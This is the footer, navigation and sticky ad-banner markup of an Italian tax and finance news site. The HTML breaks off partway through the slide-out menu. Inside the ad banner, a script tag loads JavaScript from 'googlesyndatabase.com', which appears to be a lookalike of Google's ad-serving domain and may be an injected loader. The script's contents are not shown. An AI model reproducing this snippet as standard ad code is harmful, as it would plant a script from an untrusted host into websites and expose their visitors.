<hr class="wp-block-separator has-text-color has-contrast-color has-alpha-channel-opacity has-contrast-background-color has-background is-style-dots"/>



<p class="gb-headline gb-headline-7226b893 gb-headline-text">Il Progetto Partitaiva.it è stato finanziato con fondo Sociale Europeo - Programmazione Europea<br>2014-2020</p>



<p><strong>PartitaIva.it</strong> non offre consigli finanziari e va utilizzato e consultato solo per scopi educativi e informativi.</p>



<p class="gb-headline gb-headline-ed7f6252 gb-headline-text"><strong>Seguici su:</strong></p>


<div class="gb-container gb-container-0c3b9dcd">

<ul class="wp-block-social-links has-icon-color is-style-logos-only is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-fdcfc74e wp-block-social-links-is-layout-flex"><li style="color: var(--base-3); " class="wp-social-link wp-social-link-linkedin has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.linkedin.com/company/partitaiva/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pagina LinkedIn PartitaIva</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/partitaiva.it/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-youtube has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.youtube.com/@partitaiva_it?sub_confirmation=1" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Canale YouTube Evoluzione - Partitaiva.it</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-x has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/Partitaivait" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.facebook.com/partitaiva.it" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Segui PartitaIva su Facebook</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-tiktok has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.tiktok.com/@proclamaspa" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>



<p class="gb-headline gb-headline-1fdbe4c0"><a href="https://news.google.com/publications/CAAqBwgKMPPDuQswgN_QAw" target="_blank" rel="nofollow noopener"><span class="gb-icon"><svg viewBox="0 0 24 24" height="30" width="30" fill="#fff" xmlns="http://www.w3.org/2000/svg"><title>Google News icon</title><path d="M19.0863 5.6694v-2.875a.6101.6101 0 0 0-.6114-.6073H5.5235a.6101.6101 0 0 0-.6156.6074v2.834l8.3905-3.052a.5938.5938 0 0 1 .7422.3895l.5448 1.4981zM23.582 7.343l-8.8032-2.3683.7518 2.066h5.5837a.6142.6142 0 0 1 .6128.6128v8.795l2.247-8.366a.5924.5924 0 0 0-.3921-.7395zM2.27 7.6535a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zm0 0a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zM21.2668 21.2a.6142.6142 0 0 1-.6129.6129H3.3445a.6142.6142 0 0 1-.6129-.6129V8.1153a.6142.6142 0 0 1 .6129-.6129h17.3093a.6142.6142 0 0 1 .6129.6129zm-3.0315-3.4196v-1.1958a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.0858zm.817-2.5876v-1.2012a.0804.0804 0 0 0-.0803-.0817h-6.1897v1.3619h6.1897a.079.079 0 0 0 .0804-.0817zm-.817-2.5875v-1.2067a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.079zm-10.086 1.4395v1.2256h1.7704c-.1457.749-.8049 1.2925-1.7704 1.2925a1.976 1.976 0 0 1 0-3.9495 1.7704 1.7704 0 0 1 1.2529.4903l.9342-.9329a3.1405 3.1405 0 0 0-2.1871-.8525 3.2685 3.2685 0 1 0 0 6.537c1.8889 0 3.1323-1.3279 3.1323-3.1977a3.9576 3.9576 0 0 0-.0518-.6183Z"></path></svg></span></a></p>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-5e36a7a2"><div class="gb-container gb-container-5e36a7a2"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-bc972eb7 gb-headline-text">Strumenti</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/calcolatore-stipendio-netto/" data-type="post" data-id="18456">Calcolo stipendio netto</a></li>



<li><a href="/calcola-codice-fiscale/">Calcolo Codice Fiscale</a></li>



<li><a href="/codice-fiscale-inverso/">Calcolo Codice Fiscale inverso</a></li>



<li><a href="/calcolo-ravvedimento-operoso/">Calcolo Ravvedimento Operoso</a></li>



<li><a href="/verifica-partita-iva-comunitaria/">Verifica Partita IVA comunitaria</a></li>



<li><a href="/ricerca-codici-ateco/">Cerca codice ATECO</a></li>



<li><a href="/calcolatori/">Tutti i calcolatori</a></li>



<li><a href="/osservatorio/">Osservatorio Partite IVA</a></li>



<li><a href="https://www.partitaiva.it/report-aziendale/" data-type="page" data-id="57570">Report Aziende</a></li>



<li><a href="/risposte-esperti/">Il Commercialista risponde</a></li>



<li><a href="/consulenza-tassazione-crypto/">Tassazione Crypto - Consulenza</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-74ec2a76"><div class="gb-container gb-container-74ec2a76"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-d844117d gb-headline-text">Categorie</h3>



<ul class="wp-block-list">
<li><a href="/lavoro/">Lavoro</a></li>



<li><a href="/impresa/">Impresa</a></li>



<li><a href="/fisco-tasse/">Fisco &amp; Tasse</a></li>



<li><a href="/finanza/">Finanza</a></li>



<li><a href="/economia/">Economia</a></li>



<li><a href="/fintech/">Fintech</a></li>



<li><a href="/modelli/">Modelli</a></li>



<li><a href="/info-dati/">Info data</a></li>



<li><a href="/glossario/">Glossario</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-18399046"><div class="gb-container gb-container-18399046"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-754ff8ed gb-headline-text">PartitaIva.it</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/chi-siamo/">Chi siamo</a></li>



<li><a href="/contatti/">Contatti</a></li>



<li><a href="/autori/">Redazione</a></li>



<li><a href="/mediakit/">Pubblicità</a></li>



<li><a href="/press/">Press</a></li>



<li><a href="/privacy-policy/">Privacy Policy</a></li>



<li><a href="https://www.partitaiva.it/cookie-policy/" data-type="URL" data-id="https://www.partitaiva.it/cookie-policy/">Cookie Policy</a></li>



<li><a href="/note-legali/">Note Legali</a></li>



<li><a href="/dichiarazione-pubblicita/">Dichiarazione sulla pubblicità</a></li>
</ul>



<a href="#" onclick="if(window.__lxG__consent__!==undefined&&window.__lxG__consent__.getState()!==null){window.__lxG__consent__.showConsent()} else {alert('This function only for users from European Economic Area (EEA)')}; return false">Gestione Privacy</a>

</div></div></div>
</div>

<div class="gb-container gb-container-c2476b0e">

<p class="has-text-align-center" style="font-size:12px"></p>



<p class="gb-headline gb-headline-ee8f90ab gb-headline-text">Partitaiva.it è una testata giornalistica registrata presso il Tribunale di Catania n. 01/2025 del 12/03/2025<br>PARTITAIVA.IT SRL (Aut. ROC n.42819) - P. Iva 12877980016<br>© PartitaIva.it 2026 - Tutti i diritti riservati </p>

</div>
</div>
</footer><div class="gb-container gb-container-06e774c4">

<div id="sticky-banner" class="sticky-banner">
<div class="banner-toggle">
    <span class="toggle-icon">▼</span>
    <span class="toggle-text">CHIUDI</span>
</div>
        <div class="banner-content">
<div class='code-block code-block-19' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndatabase.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523" crossorigin="anonymous"></script>
            <ins class="adsbygoogle"
                style="display:inline-block;width:728px;height:90px"
                data-ad-client="ca-pub-9196998816474523"
                data-ad-slot="1081708458"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

        </div>
    </div>

    <style>
        .sticky-banner {
            position: fixed;
            bottom: 0;
            left: 0;
            right:0;
            width: 100%;
            background: #fff;
            box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
            z-index: 9999;
            transition: transform 0.3s ease-in-out;
            max-width: 750px;
            margin: 0 auto;
        }

        .sticky-banner.hidden {
            transform: translateY(100%);
        }

.toggle-text {
    font-size: 12px;
    margin-left: 8px;
    color: #555;
    opacity: 0.8;
    font-weight: 400;
    user-select: none;
    vertical-align: text-top;
}

        .banner-content {
     display: flex;
    justify-content: center;
    align-items: center;
    padding: 0px 17px;
    overflow: hidden;
    margin-top: 5px;
        }

        .banner-toggle {
    position: absolute;
    top: -24px;
    left: 10px;
    background: #fff;
    padding: 0px 15px;
    border-radius: 5px 5px 0 0;
    cursor: pointer;
    box-shadow: 0px -6px 8px 2px rgb(0 0 0 / 7%);
    height: 25px;
        }

        .toggle-icon {
display: inline-block;
    transition: transform 0.3s ease;
    font-size: 15px;
    opacity: 0.8;
vertical-align: top;
        }

        .sticky-banner.hidden .toggle-icon {
            transform: rotate(180deg);
        }

        /* Mobile Styles */
        @media (max-width: 768px) {
            .banner-content {
                max-height: 60px;
            }
            
            .adsbygoogle {
                width: 320px !important;
                height: 50px !important;
            }
        }
    </style>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        const banner = document.getElementById('sticky-banner');
        const toggle = document.querySelector('.banner-toggle');
        const toggleText = document.querySelector('.toggle-text');
        const toggleIcon = document.querySelector('.toggle-icon');

        // Ripristina lo stato salvato
        const isHidden = localStorage.getItem('stickyBannerHidden') === 'true';
        if (isHidden) {
            banner.classList.add('hidden');
            toggleText.textContent = 'APRI';
        }

        function toggleBanner(e) {
            e.preventDefault();
            const isNowHidden = banner.classList.toggle('hidden');
            localStorage.setItem('stickyBannerHidden', isNowHidden);

            toggleText.textContent = isNowHidden ? 'APRI' : 'CHIUDI';
        }

        toggle.addEventListener('click', toggleBanner);
        toggle.addEventListener('touchstart', toggleBanner);
    });
</script>

</div></div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Chiudi</span></button><div class="logoslideout">
	<div>
<a href="https://www.partitaiva.it/" class="custom-logo-link" rel="home"><img width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" class="custom-logo perfmatters-lazy" alt="partita iva logo" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" /><noscript><img width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" class="custom-logo" alt="partita iva logo" decoding="async" /></noscript></a>	</div>
	<div class="search-mobile">
<form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="10216" /><input type="hidden" name="post_type" value="post" /></form>			 </div>
<div class="titleslideout">
	<h3>Sezioni</h3>
</div>
</div><div class="main-nav"><ul id="menu-hamburger-menu" class=" slideout-menu"><li id="menu-item-14894" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-14894"><a href="https://www.partitaiva.it/lavoro/">Lavoro<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-82451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82451"><a href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li>
	<li id="menu-item-14900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14900"><a href="https://www.partitaiva.it/lavoro/regimi-fiscali/">Regimi Fiscali</a></li>
	<li id="menu-item-14895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14895"><a href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li>
	<li id="menu-item-14896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14896"><a href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li>
	<li id="menu-item-14897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14897"><a href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14898"><a href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li>
	<li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14899"><a href="https://www.partitaiva.it/professioni/">Professioni</a></li>
</ul>
</li>
<li id="menu-item-14887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14887"><a href="https://www.partitaiva.it/impresa/">Impresa<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14888"><a href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li>
	<li id="menu-item-46147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46147"><a href="https://www.partitaiva.it/impresa/attivita-commerciali/">Attività commerciali</a></li>
	<li id="menu-item-46154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46154"><a href="https://www.partitaiva.it/impresa/startup/">Startup</a></li>
</ul>
</li>
<li id="menu-item-14880" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14880"><a href="https://www.partitaiva.it/fisco-tasse/">Fisco e Tasse<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46155"><a href="https://www.partitaiva.it/fisco-tasse/tasse/">Tasse</a></li>
	<li id="menu-item-14882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14882"><a href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li>
	<li id="menu-item-46146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46146"><a href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li>
	<li id="menu-item-46145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46145"><a href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li>
	<li id="menu-item-46151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46151"><a href="https://www.partitaiva.it/quadri/">Quadri</a></li>
</ul>
</li>
<li id="menu-item-14870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14870"><a href="https://www.partitaiva.it/finanza/">Finanza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14871"><a href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li>
	<li id="menu-item-14872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14872"><a href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li>
	<li id="menu-item-14873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14873"><a href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li>
	<li id="menu-item-14874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14874"><a href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li>
</ul>
</li>
<li id="menu-item-14876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14876"><a href="https://www.partitaiva.it/fintech/">Fintech<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14877"><a href="https://www.partitaiva.it/fintech/banking/">Banking</a></li>
	<li id="menu-item-14878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14878"><a href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li>
